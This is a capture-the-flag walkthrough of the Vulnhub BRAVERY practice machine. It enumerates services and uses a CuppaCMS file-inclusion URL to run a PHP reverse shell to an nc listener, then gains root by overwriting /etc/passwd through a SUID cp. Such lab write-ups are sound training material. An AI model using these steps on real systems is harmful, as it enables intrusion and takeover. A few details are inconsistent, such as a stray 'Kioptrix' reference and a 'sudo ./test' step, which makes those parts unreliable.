Digitalworld.local: BRAVERY
Digitalworld.local: BRAVERY, a vulnerable-by-design virtual machine from Vulnhub, rated as Easy/Beginner level machine. Designed for OSCP practice, may surprise you from the outside.
Introduction
This machine BRAVERY VM is a part of Digitalworld.local series. It is rated Easy/Beginner level challenge. This machine hopes to inspire BRAVERY in you; this machine may surprise you from the outside. This is designed for OSCP practice, and the original version of the machine was used for a CTF. It is now revived, and made more nefarious than the original. If you MUST have hints for this machine (even though they will probably not help you very much until you root the box!): Bravery is (#1): a positive trait in people, (#2): another way of saying “try harder”, (#3): https://www.youtube.com/watch?v=k2QPJ2xGMiY Note: There may be more than one method to obtain root privileges on this machine. Look around you! Feel free to contact the author if you would like to drop a comment.
Prerequisites
Kali Linux / Parrot Security OS
The virtual machine we’ll use to source the attack vectors against the Kioptrix Level 1.1 virtual machine. These Linux distribution has all required tools pre-installed. Choose one of them.
- Kali Linux VM (based on Debian distribution) can be downloaded for both VMware and VirtualBox from Offensive-Security
- Parrot Security VM (based on Arch distribution with different desktop flavors) can be downloaded from Parrot Security
Digitalworld.local: BRAVERY Vulnerable Machine
Download the virtual machine from Vulnhub, start it and give it a couple of minutes to boot. Make sure the VM and the Kali/Parrot machine are on the same network.
Dedicated Directory
We need to create a dedicated directory in our home directory ~ for our findings. We’ll use mkdir and cd (change directory) into it:
1
2
$ mkdir ~/vulnhub/bravery
$ cd ~/vulnhub/bravery/
Verify our IP address
We need to verify our IP address. We’ll use the ip addr command to list all interfaces on our machine:
1
2
3
4
5
6
7
8
9
10
11
12
13
$ ip addr
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
    link/ether 08:00:27:ab:08:1c brd ff:ff:ff:ff:ff:ff
    inet 10.0.0.12/24 brd 10.0.0.255 scope global dynamic noprefixroute eth0
       valid_lft 305sec preferred_lft 305sec
    inet6 fe80::a00:27ff:feab:81c/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
In this example, our IP is 10.0.0.12 - as can be seen under eth0 section, which is the relevant network interface. Your IP might be different and the network interface might be called wlan0 for example.
Scanning
nmap
We first need to discover the target’s IP. We’ll use a scan called Ping Sweep which will use ICMP ECHO packet to discover online hosts, without conducting further port scanning on each of the discovered host. The nmap flag for such command is -sn. The complete command is: sudo nmap -sn 10.0.0.0/24 where we scan the whole 254 usable IPs in the 10.0.0.0 network:
1
2
3
4
5
6
7
8
9
10
11
$ sudo nmap -sn 10.0.0.0/24
[sudo] password for kali:
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-28 15:27 EST
...
MAC Address: 08:00:27:C7:39:67 (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.0.15
Host is up (0.00045s latency).
MAC Address: 08:00:27:9C:28:4C (Oracle VirtualBox virtual NIC)
Nmap scan report for 10.0.0.12
Host is up.
Nmap done: 256 IP addresses (5 hosts up) scanned in 2.05 seconds
According to the above results, our target’s IP is 10.0.0.15.
Add IP to hosts file [OPTIONAL]
For better readability we’ll add the target IP to our local /etc/hosts file. Please note this command requires sudo privileges.
1
2
3
4
5
6
$ sudo nano /etc/hosts

127.0.0.1       localhost
127.0.1.1       kali
10.0.0.15       bravery
...
Now we can use the ‘bravery’ hostname instead of the IP in all the commands.
Back to nmap
Time to run a full TCP-SYN scan to scan for open TCP ports on the target: sudo nmap -sV -T4 -p- -O -oN nmap bravery
-sVdetermine service/version info-T4for faster execution-p-scan all ports-Oidentify Operating System-oNoutput to file, in our case it’s called nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
$ sudo nmap -sV -T4 -p- -O -oN nmap bravery
Starting Nmap 7.91 ( https://nmap.org ) at 2021-01-28 15:30 EST
Nmap scan report for bravery (10.0.0.15)
Host is up (0.00041s latency).
Not shown: 65522 closed ports
PORT      STATE SERVICE     VERSION
22/tcp    open  ssh         OpenSSH 7.4 (protocol 2.0)
53/tcp    open  domain      dnsmasq 2.76
80/tcp    open  http        Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
111/tcp   open  rpcbind     2-4 (RPC #100000)
139/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp   open  ssl/http    Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips PHP/5.4.16)
445/tcp   open  netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
2049/tcp  open  nfs_acl     3 (RPC #100227)
3306/tcp  open  mysql       MariaDB (unauthorized)
8080/tcp  open  http        nginx 1.12.2
20048/tcp open  mountd      1-3 (RPC #100005)
43803/tcp open  nlockmgr    1-4 (RPC #100021)
52912/tcp open  status      1 (RPC #100024)
MAC Address: 08:00:27:9C:28:4C (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 3.X|4.X
OS CPE: cpe:/o:linux:linux_kernel:3 cpe:/o:linux:linux_kernel:4
OS details: Linux 3.2 - 4.9
...
dirb
- Note:
- http and https produced the same output
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
$ dirb http://bravery
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Jan 28 15:36:53 2021
URL_BASE: http://bravery/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612

---- Scanning URL: http://bravery/ ----
+ http://bravery/0 (CODE:200|SIZE:2)
+ http://bravery/1 (CODE:200|SIZE:2)
+ http://bravery/2 (CODE:200|SIZE:2)
+ http://bravery/3 (CODE:200|SIZE:2)
+ http://bravery/4 (CODE:200|SIZE:2)
+ http://bravery/5 (CODE:200|SIZE:2)
+ http://bravery/6 (CODE:200|SIZE:2)
+ http://bravery/7 (CODE:200|SIZE:2)
+ http://bravery/8 (CODE:200|SIZE:30)
+ http://bravery/9 (CODE:200|SIZE:2)
+ http://bravery/about (CODE:200|SIZE:79)
+ http://bravery/cgi-bin/ (CODE:403|SIZE:210)
+ http://bravery/contactus (CODE:200|SIZE:27)
+ http://bravery/phpinfo.php (CODE:200|SIZE:1)
==> DIRECTORY: http://bravery/uploads/

---- Entering directory: http://bravery/uploads/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
    (Use mode '-w' if you want to scan it anyway)

-----------------
END_TIME: Thu Jan 28 15:36:55 2021
DOWNLOADED: 4612 - FOUND: 14

According the scan results, we can see the response size for /0-/7 and /9 paths are empty, which leave us with the following paths we need to check manually:
- http://bravery/8
- http://bravery/uploads/
An interesting note is found in the http://bravery/uploads/files/internal/department/procurement/sara/note.txt file: “Remind gen to set up my cuppaCMS account.”

Some Googeling for cuppaCMS to look for anything we can use, such as known vulnerabilities, public exploits, login URLs. The CMS has a known vulnerability called ”‘/alertConfigField.php’ Local/Remote File Inclusion” which allow an attacker to “include local or remote PHP files or read non-PHP files”. In order to exploit the vulnerability we first need to find the CMS path. The /cuppa, cuppacms and other variants of the path, leads nowhere..
Back to the information gathered from the paths - according the /8 URL, (port) “80 and 8080 are best friends”, meaning we should look at port 8080:
Running dirb against the 8080 port:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
$ dirb http://bravery:8080
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Thu Jan 28 16:00:39 2021
URL_BASE: http://bravery:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://bravery:8080/ ----
+ http://bravery:8080/about (CODE:200|SIZE:503)
+ http://bravery:8080/index.html (CODE:200|SIZE:2637)
==> DIRECTORY: http://bravery:8080/private/
==> DIRECTORY: http://bravery:8080/public/
+ http://bravery:8080/robots.txt (CODE:200|SIZE:103)
---- Entering directory: http://bravery:8080/private/ ----
(!) WARNING: All responses for this directory seem to be CODE = 403.
    (Use mode '-w' if you want to scan it anyway)

---- Entering directory: http://bravery:8080/public/ ----
==> DIRECTORY: http://bravery:8080/public/css/
==> DIRECTORY: http://bravery:8080/public/fonts/
==> DIRECTORY: http://bravery:8080/public/img/
+ http://bravery:8080/public/index.html (CODE:200|SIZE:22963)
==> DIRECTORY: http://bravery:8080/public/js/
---- Entering directory: http://bravery:8080/public/css/ ----
==> DIRECTORY: http://bravery:8080/public/css/theme/
---- Entering directory: http://bravery:8080/public/fonts/ ----
---- Entering directory: http://bravery:8080/public/img/ ----
==> DIRECTORY: http://bravery:8080/public/img/elements/
---- Entering directory: http://bravery:8080/public/js/ ----
==> DIRECTORY: http://bravery:8080/public/js/vendor/
---- Entering directory: http://bravery:8080/public/css/theme/ ----
---- Entering directory: http://bravery:8080/public/img/elements/ ----
---- Entering directory: http://bravery:8080/public/js/vendor/ ----
-----------------
END_TIME: Thu Jan 28 16:00:58 2021
DOWNLOADED: 41608 - FOUND: 4

Let’s try each path:
- robots.txt

- /qwertyuiop.html:
Download the image and use steghide to check if there is any data hiding in the file:
1
2
3
4
5
6
7
$ steghide info plainsight.jpg
"plainsight.jpg":
  format: jpeg
  capacity: 2.8 KB
Try to get information about embedded data ? (y/n) y
Enter passphrase:
steghide: could not extract any data with that passphrase!
We are missing the passphrase :\
According the robots.txt file, we should try the /public path. This leads us to a working website:
The page source code (using View-Source) reveals an interesting HTML comment:
Exhausted our options here. We should try different way
Samba
enum4linux has a very detailed report which will help us enumerating the service. The command use is enum4linux bravery and the output:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
$ enum4linux bravery
Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Jan 28 17:16:40 2021

 ==========================
|    Target Information    |
 ==========================
Target ........... bravery
RID Range ........ 500-550,1000-1050
Username ......... ''
Password ......... ''
Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none

...

 ================================
|    Session Check on bravery    |
 ================================
[+] Server bravery allows sessions using username '', password ''

...

 ====================================
|    Share Enumeration on bravery    |
 ====================================

	Sharename       Type      Comment
	---------       ----      -------
	anonymous       Disk
	secured         Disk
	IPC$            IPC       IPC Service (Samba Server 4.7.1)
SMB1 disabled -- no workgroup available

[+] Attempting to map shares on bravery
//bravery/anonymous	Mapping: OK, Listing: OK
//bravery/secured	Mapping: DENIED, Listing: N/A
//bravery/IPC$	[E] Can't understand response:
NT_STATUS_OBJECT_NAME_NOT_FOUND listing \*

 ===============================================
|    Password Policy Information for bravery    |
 ===============================================


[+] Attaching to bravery using a NULL share

[+] Trying protocol 139/SMB...

[+] Found domain(s):

	[+] BRAVERY
	[+] Builtin

[+] Password Info for Domain: BRAVERY

	[+] Minimum password length: 5
	[+] Password history length: None
	[+] Maximum password age: 37 days 6 hours 21 minutes
	[+] Password Complexity Flags: 000000

...

[+] Retieved partial password policy with rpcclient:

Password Complexity: Disabled
Minimum Password Length: 5

 ==================================================================
|    Users on bravery via RID cycling (RIDS: 500-550,1000-1050)    |
 ==================================================================

...
[+] Enumerating users using SID S-1-22-1 and logon username '', password ''
S-1-22-1-1000 Unix User\david (Local User)
S-1-22-1-1001 Unix User\ossec (Local User)
S-1-22-1-1002 Unix User\ossecm (Local User)
S-1-22-1-1003 Unix User\ossecr (Local User)
S-1-22-1-1004 Unix User\rick (Local User)
...
Findings summary:
- Password policy seems to be at least 5 chars long.
- Shares - Found 2 shared directories: anonymous and secured
- List of local users which might be used on this or another service login
According to enum4linux, we can login to the anonymous shared directory using blank username and password.
We’ll use the following command: smbclient //TARGET_IP/SHARENAME -U USERNAME where the username can be blank (or '')
The secured shared directory is not accessible using the command smbclient //bravery/secured -U as it requires a password we don’t have at this point. Let’s try the anonymous directory using blank username and password:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
$ smbclient //bravery/anonymous -U
Enter WORKGROUP\kali's password:
Try "help" to get a list of possible commands.
smb: \> ls
  .                                   D        0  Fri Sep 28 09:01:35 2018
  ..                                  D        0  Thu Jun 14 12:30:39 2018
  patrick's folder                    D        0  Fri Sep 28 08:38:27 2018
  qiu's folder                        D        0  Fri Sep 28 09:27:20 2018
  genevieve's folder                  D        0  Fri Sep 28 09:08:31 2018
  david's folder                      D        0  Tue Dec 25 21:19:51 2018
  kenny's folder                      D        0  Fri Sep 28 08:52:49 2018
  qinyi's folder                      D        0  Fri Sep 28 08:45:22 2018
  sara's folder                       D        0  Fri Sep 28 09:34:23 2018
  readme.txt                          N      489  Fri Sep 28 09:54:03 2018

		17811456 blocks of size 1024. 13100604 blocks available
Using smbget -R smb://bravery/anonymous command we can download all other files and folders quickly to our machine.
Going over the files: It looks like many of the files were created just to make our search harder as most of thema contain no info and therefore are 0Kb. We can use the find . -type f -exec du -h {} + | sort -h command to find all files and sort them by size. output:
1
2
3
4
5
6
7
8
9
10
11
12
$ find . -type f  -exec du -h {} + | sort -h
...
4.0K	./genevieve's folder/CMS/migration/important!
4.0K	./genevieve's folder/email/spear
4.0K	./kenny's folder/vuln_assessment_team/windows/XP_disclaimer
4.0K	./patrick's folder/work!/present_for_qiu/present
4.0K	./patrick's folder/work!/samba/david_secured_share/readme/readme.txt
4.0K	./sara's folder/email/2048
4.0K	./sara's folder/gossip_corner/gossip18
4.0K	./sara's folder/gossip_corner/gossip23
4.0K	./sara's folder/gossip_corner/gossip27
4.0K	./sara's folder/gossip_corner/gossip5
Now we can go over each of the files with content (>0Kb). There’s nothing useful unfortunately.
NFS Share (port 2049)
We’ll use showmount to “show mount information for an NFS server”. The -e flag to show the NFS server’s export list.
1
2
3
$ showmount -e bravery
Export list for bravery:
/var/nfsshare *
Which means we can mount the target’s /var/nfsshare/ directory. Step-by-step:
- Create a new directory to mount the remote directory to -
mkdir ./nfsshare - mount the remote nfs directory -
sudo mount -t nfs bravery:/var/nfsshare ./nfssharewhere the-tflag is used to specify the filesystem type, which in our case isnfs Now we can browse the remote files easily. I used the
findcommand we used before to get easier access to the list of files with content../discovery
Remember to LOOK AROUND YOU!- ./itinerary/david
1
2
David will need to fly to various cities for various conferences. Here is his schedule.
...
./password.txt
Passwords should not be stored in clear-text, written in post-its or written on files on the hard disk!- ./qwertyuioplkjhgfdsazxcvbnm
Sometimes, the answer you seek may be right before your very eyes.
That last file name might be a password we can use. If you recall we have a list of users and a secure shared directory called “secured”. Both were found using enum4linux. We’ll try to login to the secured directory with the potential password we’ve found above After a couple of tries we’re able to login as david - smbclient //bravery/secured -U david. In the shared folder we found 3 files:
1
2
3
4
5
6
smb: \> ls
  .                                   D        0  Fri Sep 28 09:52:14 2018
  ..                                  D        0  Thu Jun 14 12:30:39 2018
  david.txt                           N      376  Sat Jun 16 04:36:07 2018
  genevieve.txt                       N      398  Mon Jul 23 12:51:27 2018
  README.txt                          N      323  Mon Jul 23 21:58:53 2018
We can download the file to our machine using the get FILENAME command. Here’s the content two relevant files:
- david.txt ``` I have concerns over how the developers are designing their webpage. The use of “developmentsecretpage” is too long and unwieldy. We should cut short the addresses in our local domain.
Reminder to tell Patrick to replace “developmentsecretpage” with “devops”.
Request the intern to adjust her Favourites to http://
/devops/directortestpagev1.php. ```
- genevieve.txt ``` Hi! This is Genevieve!
We are still trying to construct our department’s IT infrastructure; it’s been proving painful so far.
If you wouldn’t mind, please do not subject my site (http://192.168.254.155/genevieve) to any load-test as of yet. We’re trying to establish quite a few things:
a) File-share to our director. b) Setting up our CMS. c) Requesting for a HIDS solution to secure our host.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
# Gaining Access
The above files contain multiple URLs we should try. The `http://bravery/genevieve` holds the **CuppaCMS** we're after from the beginning of this VM :)
 _path to CuppaCMS_
The top navigation bar include a link to the cms login page `http://bravery/genevieve/cuppaCMS/index.php`
 _path to CuppaCMS login_
This is also the `/cuppaCMS/` path vulnerable to the known exploit we found earlier.
According the exploit-db page, we can evaluate PHP code, which means we can **execute** PHP code!
Using pentestmonkey's php-reverse-shell code we can generate a PHP shell to create a reverse shell. The steps we need to take are:
1. Download the file from Github: https://github.com/pentestmonkey/php-reverse-shell/blob/master/php-reverse-shell.php
2. Change the host IP according to your IP address + relevant port
3. Move the file into the nfsshare directory
4. Use netcat to open a listening port for our reverse shell
5. Using Browser, go to: bravery/genevieve/cuppaCMS/alerts/alertConfigField.php?urlConfig=../../../../../../../../../var/nfsshare/rshell.php to execute our shell
6. Profit! An active shell on the system as the apache user where we can read the user flag:
```console
$ nc -lvp1337
listening on [any] 1337 ...
connect to [10.0.0.12] from bravery [10.0.0.15] 60708
Linux bravery 3.10.0-862.3.2.el7.x86_64 #1 SMP Mon May 21 23:36:36 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
17:52:54 up 8:37, 0 users, load average: 0.00, 0.01, 0.05
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=48(apache) gid=48(apache) groups=48(apache) context=system_u:system_r:httpd_t:s0
sh: no job control in this shell
sh-4.2$ whoami
apache
sh-4.2$ ls -la
ls -la
total 28
dr-xr-xr-x. 18 root root 254 Sep 28 2018 .
dr-xr-xr-x. 18 root root 254 Sep 28 2018 ..
lrwxrwxrwx. 1 root root 7 Jun 10 2018 bin -> usr/bin
dr-xr-xr-x. 5 root root 4096 Jun 13 2018 boot
drwxr-xr-x. 20 root root 3100 Jan 29 11:15 dev
drwxr-xr-x. 142 root root 8192 Jan 29 11:15 etc
drwxr-xr-x. 4 root root 31 Dec 25 2018 home
lrwxrwxrwx. 1 root root 7 Jun 10 2018 lib -> usr/lib
lrwxrwxrwx. 1 root root 9 Jun 10 2018 lib64 -> usr/lib64
-rw-r--r--. 1 apache apache 46 Dec 25 2018 local.txt
drwxr-xr-x. 2 root root 6 Apr 11 2018 media
drwxr-xr-x. 2 root root 6 Apr 11 2018 mnt
drwxr-xr-x. 3 root root 16 Jun 13 2018 opt
dr-xr-xr-x. 207 root root 0 Jan 29 09:15 proc
dr-xr-x---. 17 root root 4096 Dec 26 2018 root
drwxr-xr-x. 40 root root 1340 Jan 29 11:27 run
drwxr-xr-x. 4 root root 38 Jun 14 2018 samba
lrwxrwxrwx. 1 root root 8 Jun 10 2018 sbin -> usr/sbin
drwxr-xr-x. 2 root root 6 Apr 11 2018 srv
dr-xr-xr-x. 13 root root 0 Jan 29 11:14 sys
drwxrwxrwt. 2 root root 6 Jan 29 11:15 tmp
drwxr-xr-x. 13 root root 155 Jun 10 2018 usr
drwxr-xr-x. 24 root root 4096 Dec 25 2018 var
sh-4.2$ cat local.txt
cat local.txt
Congratulations on obtaining a user shell. :)
Privilege Escalation
SUID
We’ll search for any file we can run using sudo user using the find / -perm -u=s -type f 2>/dev/null command
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/cp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/fusermount
/usr/bin/chage
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/mount
/usr/bin/su
/usr/bin/umount
/usr/bin/Xorg
/usr/bin/pkexec
/usr/bin/crontab
/usr/bin/passwd
/usr/bin/ksu
/usr/bin/at
/usr/bin/staprun
/usr/sbin/pam_timestamp_check
/usr/sbin/unix_chkpwd
/usr/sbin/usernetctl
/usr/sbin/userhelper
/usr/sbin/mount.nfs
/usr/lib/polkit-1/polkit-agent-helper-1
/usr/libexec/dbus-1/dbus-daemon-launch-helper
/usr/libexec/flatpak-bwrap
/usr/libexec/sssd/krb5_child
/usr/libexec/sssd/ldap_child
/usr/libexec/sssd/selinux_child
/usr/libexec/sssd/proxy_child
/usr/libexec/qemu-bridge-helper
/usr/libexec/spice-gtk-x86_64/spice-client-glib-usb-acl-helper
/usr/libexec/abrt-action-install-debuginfo-to-abrt-cache
According the above, we can use cp command as sudo. In order to exploit this misconfiguration we’ll:
- Copy /etc/passwd to a location we can edit it
- Add a sudo user
- Copy the back and overwrite the old one
- Switch user to our new (root!) user
- Find the root flag
Add a new user by concatinating new record to the /etc/passwd file READING Materials First we need to choose a password, salt it and hash the result. openssl to the rescue. Flags:
-1what hashing algorithm to use. In our use case it doesnt matter, therefore we use MD5 which should be avoided in real world PT as it is not secure.-salt saltstring to use as salt. I choose the string saltpasswordclear text password we would like to use.
1
2
$ openssl passwd -1 -salt salt password
$1$salt$qJH7.N4xYta3aEG/dfqo/0
We need to put the above string in a file. For that we need to find a directory we can write to. Easiest option is /tmp. I’ll call my file my_user Before writing the above hashed password we need to add some data in order for it to be aligned with the /etc/passwd format. This is the final result:
1
2
$ cat /tmp/my_user
`hful:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash`
I named the user hful. Now we can execute the test script as sudo sudo ./test /tmp/my_user /etc/passwd
Verify our new user was added
1
2
3
$ cat /etc/passwd
...
hful:$1$salt$qJH7.N4xYta3aEG/dfqo/0:0:0::/root:/bin/bash
Copy the file back to the original location and overwrite the old one. Now switch to the new user and verify we’re root.
1
2
3
4
5
$ su hful
Password:

$id
uid=0(root) gid=0(root) groups=0(root)
Find and print the flag
1
2
3
4
5
6
7
$ cd /root
$ ls
...
proof.txt
...
$ cat proof.txt
Congratulations on rooting BRAVERY. :)
Summary
- This machine has sooo many potential rabbit-holes. We can use simple scripts such as the
find . -type f -exec du -h {} + | sort -hwhich will save us time going over empty files.


